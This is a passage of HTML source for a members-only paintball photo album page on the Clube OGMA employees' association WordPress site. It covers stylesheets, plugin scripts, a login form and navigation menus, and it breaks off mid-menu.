body { background-color:#fff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/header_1_1.jpg);background-repeat:no-repeat;background-position:center top; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background:-webkit-linear-gradient(top,#dbf4ff 0%, #ffffff 100%);background:linear-gradient(to bottom,#dbf4ff 0%, #ffffff 100%) } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#00325e; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:33px; color:#022f4c; text-transform:none; font-weight:700; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ffffff; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:247px; } body { font-family:Arial, Helvetica, sans-serif } body { font-family:Titillium Web } @font-face { font-family:'star'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-grid-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-grid.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-render-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://clubeogma.pt/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://clubeogma.pt/wp-content/uploads/mk_assets/theme-options-production.css?ver=1766162267' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js?ver=2.2.0" id="beeteam_front_lazysizes_js-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.1" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php","nonce":"a0987d34da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="kodex-posts-likes-js-extra">
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js?ver=2.5.0" id="kodex-posts-likes-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clubeogma.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubeogma.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://clubeogma.pt/albums/2015-05-09-paintball/" />
<link rel='shortlink' href='https://clubeogma.pt/?p=4302' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2F2015-05-09-paintball%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Falbums%2F2015-05-09-paintball%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/jbscript/style.css">
  <script src="/jbscript/jbscript.js"></script>
<style>
.page-id-1523 #fancy-title-65cdf2203f337 {
  display: none;
}

.page-id-1523 .wpb_row.vc_row.vc_row-fluid.mk-fullwidth-true.attched-false.vc_custom_1511115112710.js-master-row.vc_general.vc_parallax.vc_parallax-content-moving.mk-in-viewport {
  display: none;
}
	
.page-id-1523 #wpmem_login {
  margin: 0 auto;
}
</style><meta property="og:site_name" content="Clube OGMA"/>
<meta property="og:url" content="https://clubeogma.pt/albums/2015-05-09-paintball/"/>
<meta property="og:title" content="2015-05-09 PAINTBALL"/>
<meta property="og:description" content="Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se aqui.Existing Users Log InUsername or EmailPassword&nbsp;Remember Me&nbsp;&nbsp;Forgot password?&nbsp;Click here to resetNew User RegistrationChoose a Username*Número de SócioNome (para imprimir no cartão de sócio)*Fotografia tipo passe (para o cartão de sócio)*Nome CompletoNúmero Funcionário OGMA*Data [&hellip;]"/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-event-countdown-ul-block li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="9 de Maio, 2015" /><meta itemprop="dateModified" content="23 de Dezembro, 2017" /><meta itemprop="publisher" content="Clube OGMA" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://clubeogma.pt/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class="wpcode-css-snippet">.protocolos  .ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    display: flex;
    justify-content: center;
    align-items: center;
}
.protocolos  img.ultimate-layouts-img {
    margin-top: 0px !important;
}
body .protocolos .entry .ultimate-layouts-metas-st2.posted-on div {
    top: -10px !important;
}
</style><script>jQuery(document).ready(function() {
    // Verifica se o usuário está logado e se o botão foi clicado
    if (jQuery('body').hasClass('logged-in')) {
        // Adiciona um event listener para o clique no botão
        jQuery("#mk-header-login-button").click(function(event) {
            event.preventDefault(); // Previne o comportamento padrão do link
            window.location.href = "https://www.clubeogma.pt/user_profile/"; // Redireciona para a página de perfil
        });
    }
});
</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="Jupiter Child Theme " />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="photo_album-template-default single single-photo_album postid-4302 cookies-not-set wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->

	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >


				 
    <header data-height='161'
                data-sticky-height='152'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696b8f729fa1b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://clubeogma.pt/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="493898c8dc" /><input type="hidden" name="_wp_http_referer" value="/albums/2015-05-09-paintball/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://clubeogma.pt/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg mk-background-stretch"></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696b8f729fc5c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://clubeogma.pt/" title="Clube OGMA">
	    
			             <img class="mk-desktop-logo dark-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_120.png" />
			    	    </a>
    </div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-top-nav" class="main-navigation-ul"><li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-top-nav-container"><ul id="menu-top-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="responsive-menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="responsive-menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="responsive-menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696b8f72af288" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="responsive-menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="responsive-menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="responsive-menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="responsive-menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="responsive-menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696b8f72b044c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="responsive-menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="responsive-menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="responsive-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="responsive-menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="responsive-menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="responsive-menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="responsive-menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="responsive-menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="responsive-menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="responsive-menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="responsive-menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
